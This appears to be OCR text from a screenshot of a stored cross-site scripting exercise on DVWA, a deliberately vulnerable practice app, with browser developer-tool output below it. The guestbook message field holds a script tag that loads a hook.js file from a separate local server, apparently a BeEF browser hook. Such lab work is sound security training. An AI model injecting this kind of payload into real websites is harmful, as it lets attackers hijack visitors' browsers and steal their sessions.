 Vulnerability: Stored Cros
images - Google Drive
Not secure 192.168.13.25/vulnerabilities/xss_s/
H
Apps Hook Me!
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Robert
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Elements Console Sources Network Performance Memory Application Security Lighthouse Cookie Editor 1
<div class="body_padded">
<h1>Vulnerability: Stored Cross Site
Scripting (XSS)</h1>
<div class="vulnerable_code_area">
<form method="post" name="guestform" ">
<table width="550" border="0" cellpadding=
"2" cellspacing="1">
<tbody>
<tr>…</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols=
"50" rows="3" maxlength="50">
</textarea> == $0
</td>
</tr>
... erable_code_area form table tbody tr td textarea ...
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
element.style {
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
textarea { user agent stylesheet
-webkit-writing-mode: horizontal-tb !important;
text-rendering: auto;
color: -internal-light-dark(black, white);
letter-spacing: normal;
word-spacing: normal;
text-transform: none;
text-indent: 0px;